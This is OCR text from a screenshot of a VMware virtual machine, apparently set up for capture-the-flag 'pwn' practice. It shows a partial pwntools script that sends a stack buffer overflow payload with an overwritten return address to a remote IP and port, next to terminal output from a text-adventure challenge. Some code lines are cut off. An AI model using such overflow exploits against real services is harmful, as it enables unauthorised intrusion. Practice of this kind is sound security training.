 Ubuntu 16.04PWN专用 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2018.2-vm-a
Windows 10 x64
Ubuntu 16.04PWN专用
共享的虚拟机
主页 我的计算机 Ubuntu 16.04PWN专用
Terminal 1:15 AM
Open Save
gf3.py gf2.py *gf4.py
from pwn import *
p=remote('111.200.241.244',64474)
payload='A'*0x80+'a'*0x08+p64(0x00400596)
p.recvunti
p.sendline
p.interac
giantbranch@ubuntu: ~/pwn/gf
do not tell anyone
What should your character's name be:
admin
Creating a new player.
This is a famous but quite unusual inn. The air is fresh and the
marble-tiled ground is clean. Few rowdy guests can be seen, and the
furniture looks undamaged by brawls, which are very common in other pubs
all around the world. The decoration looks extremely valuable and would fit
into a palace, but in this city it's quite ordinary. In the middle of the
room are velvet covered chairs and benches, which surround large oaken
tables. A large sign is fixed to the northern wall behind a wooden bar. In
one corner you notice a fireplace.
There are two obvious exits: east, up.
But strange thing is ,no one there.
So, where you will go?east or up?:
east
You travel a short distance east.That's odd, anyone disappear suddenly
, what happend?! You just travel , and find another hole
You recall, a big black hole will suckk you into it! Know what should you do?
go into there(1), or leave(0)?:
1
A voice heard in your mind
'Give me an address'
Python Tab Width: 8 Ln 2, Col 1 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。